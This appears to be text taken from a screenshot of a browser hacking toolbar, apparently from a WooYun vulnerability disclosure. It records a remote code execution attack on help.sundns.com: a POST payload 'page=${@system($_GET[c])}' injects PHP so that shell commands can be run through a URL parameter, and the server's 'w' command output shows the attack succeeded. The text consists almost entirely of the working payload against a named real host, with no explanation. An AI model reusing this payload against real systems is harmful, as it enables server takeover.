 help.sundns.com/help/index.php?c=w
INT SQL XSS Encryption Encoding Other
Load URL http://help.sundns.com/help/index.php?c=w
Split URL
Execute
Enable Post data Enable Referrer
Post data page=${@system($_GET[c])}
18:56:41 up 14 days, 4:52, 0 users, load average: 2.87, 2.82, 2.74 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
www.wooyun.org